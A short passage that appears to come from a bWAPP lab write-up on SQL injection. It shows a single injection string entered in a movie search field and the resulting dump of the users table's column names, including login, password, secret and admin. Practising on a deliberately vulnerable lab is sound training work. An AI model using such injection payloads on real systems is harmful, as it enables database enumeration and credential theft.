 / SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: 'bWAPP' and table_name='users' -- -
Title Release Character Genre IMDb
users id 5 4 Link
users login 5 4 Link
users password 5 4 Link
users email 5 4 Link
users secret 5 4 Link
users activation_code 5 4 Link
users activated 5 4 Link
users reset_code 5 4 Link
users admin 5 4 Link